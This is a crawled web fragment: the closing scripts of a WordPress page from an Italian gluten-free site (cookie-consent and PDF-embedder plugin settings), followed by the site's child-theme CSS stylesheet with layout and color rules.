var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/glutenlight.eu\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/glutenlight.eu\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/glutenlight.eu\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/glutenlight.eu\/privacy-policy\/"}}},"tm_categories":"1","forceEnableStats":"1","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/glutenlight.eu\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/glutenlight.eu\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4'></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://glutenlight.eu/wp-content/themes/cannyon_child/style.css?ver=0.1.0
body_size: 615
content:
/*
Theme Name:     cannyon
Theme URI:      http://example.com/
Description:    Tema Child per il cannyon
Author:         Simone Frigione
Author URI:     http://example.com/about/
Template:       cannyon
Version:        0.1.0
*/



@media screen 
{
	.container {
	 	width: 97% !important;
	}
}


div.mythemes-header a.header-description, div.mythemes-header a.header-title{

font-family: 'Courgette', cursive !important;
font-size: 8vw;
}

body > div.mythemes-page-header > div > div > div.col-sm-8.col-md-9.col-lg-9 > h1 > li{
	list-style-type: none;
}




.mythemes-classic article h2 a {
	font-size: x-large; !important;
}

.mycss-biblioteca-title{
	font-size: larger !important;
}

.header-description  {
	float: right;
    margin-right: 14%;
    font-size: 1.7vw!important;
    margin-top: 35px;
}

.magazine{
	margin-bottom: 20px;
	margin-top: -70px;
}

.copyright{
	visibility: hidden;
}


.aside.mythemes-header-items div.header-item div.widget_text div.textwidget p {
	color: black;

}
#text-1 > div >  p  {color:black;}
#text-2 > div >  p  {color:black;}
#text-3 > div >  p  {color:black;}
#text-4 > div >  p  {color:black;}
#text-5 > div >  p  {color:black;}
#text-6 > div >  p  {color:black;}

#text-7 > div >  p  {color:black;}
#text-8 > div >  p  {color: black;}
#text-9 > div >  p  {color: black;}
#text-10 > div > p  {color: black;}
#text-11 > div > p  {color: black !important;}
#text-12 > div > p  {color: black !important;}
#text-13 > div > p  {color: black !important;}
#text-14 > div > p  {color: black !important;}
#text-15 > div > p  {color: black !important;}
#text-16 > div > p  {color: black !important;}




.magazine>h1 {
	color: #333 !important;    
    margin-right: 50px;
    font-size: 2vw!important;
    margin-bottom: -20px;
    margin-top: -20px;
    font-weight: bolder;
}

.Gallery{
	font-family: Lato, Helvetica, Arial, sans-serif, serif;
	color: #333 !important;
	float:right;
	margin-right: 50px;
	font-size: 2vw!important;
	margin-bottom: -20px;
	font-weight: bolder;
}

	.header-button{
		float:right;
		background:none;
	}

	.back{
		background-color: green !important;
		color: white;
		font-size: medium;
		font-weight: bold;
	float: right;
	}


	div.mythemes-header a.header-description,
	div.mythemes-header a.header-description:hover{		
	    margin-top: 3%;
	    font-size: x-large;
	    opacity: 1;
	    color: white !important;
	}

